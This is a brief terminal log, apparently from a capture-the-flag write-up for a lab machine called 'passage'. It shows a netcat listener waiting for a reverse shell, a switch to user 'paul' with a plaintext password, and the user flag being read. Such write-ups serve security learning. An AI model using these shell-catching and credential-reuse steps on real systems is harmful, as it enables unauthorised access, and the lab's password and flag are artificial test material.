 ➜ ~ nc -lv 53
$ su paul
su paul
Password: atlanta1
paul@passage:/var/tmp$ cat /home/paul/user.txt
cat /home/paul/user.txt
da283eb5841de8991d5a7ba90766a94e
paul@passage:/var/tmp$